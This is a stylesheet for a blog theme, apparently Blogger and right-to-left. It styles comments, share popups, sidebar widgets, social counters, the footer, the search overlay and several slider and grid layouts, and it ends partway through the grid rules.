.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
.hideScroll{overflow:hidden}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
#siki_next{display:inline-block;flex:4;text-align:center;border-left:2px solid #fff;float:right;border-radius:100px}
#siki_next a{display:block;color:#fff;font-family:buzzcave;font-size:20px}
#siki_next i{width:44.5px;height:44.5px;border-radius:100px;background:#4F8FFB;line-height:44.5px;font-size:20px}
#siki_next span{color:#000;height:30px;display:inline-block;font-family:'buzzcave';margin-right:10px}
#siki_prev{display:inline-block;flex:4;text-align:center;border-left:2px solid #fff;float:left;border-radius:100px}
#siki_prev a{display:block;color:#fff;font-family:buzzcave;font-size:20px}
#siki_prev i{width:44.5px;height:44.5px;border-radius:100px;background:#4F8FFB;line-height:44.5px;font-size:20px}
#siki_prev span{color:#000;height:30px;display:inline-block;font-family:'buzzcave';margin-left:10px}
#siki-page-number{display:inline-block;font-weight:600;font-size:20px;padding:0;display:none}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
